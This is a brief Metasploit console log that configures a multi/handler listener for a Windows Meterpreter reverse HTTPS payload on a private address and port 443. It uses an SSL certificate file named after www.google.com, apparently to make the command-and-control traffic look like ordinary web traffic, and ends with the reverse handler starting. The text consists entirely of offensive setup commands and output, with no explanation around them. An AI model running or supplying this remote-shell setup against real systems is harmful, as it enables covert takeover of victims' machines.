 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf5 exploit(multi/handler) > set lhost 192.168.47.134
lhost => 192.168.47.134
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set handlersslcert /root/www.google.com.pem
handlersslcert => /root/www.google.com.pem
msf5 exploit(multi/handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf5 exploit(multi/handler) > run
[*] Meterpreter will verify SSL Certificate with SHA1 hash 49e50299c9957201c9a21d7440bb8e00d6746c06
[*] Started HTTPS reverse handler on https://192.168.47.134:443